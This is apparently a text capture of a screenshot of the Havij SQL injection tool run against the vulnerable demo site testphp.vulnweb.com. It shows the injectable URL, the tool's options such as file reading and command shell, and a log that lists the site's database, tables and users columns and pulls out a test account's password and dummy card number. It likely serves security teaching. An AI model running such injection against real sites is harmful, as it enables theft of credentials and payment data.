 Havij
Target: http://testphp.vulnweb.com/product.php?pic=
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
featured
guestbook
pictures
products
users
uname
pass
cc
address
email
name
phone
cart
information_schema
una... pass cc address email name
test test 1234-5678-... I dont want t... email@email.c... +order+by+99
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns where table_schema=0x616375617274 and table_name=0x757
Columns found: uname,pass,cc,address,email,name,phone,cart
Count(*) of acuart.users is 1
Data Found: uname,pass,cc,address,email,name=test^test^1234-5678-2320-9010^I dont want to harm anyone.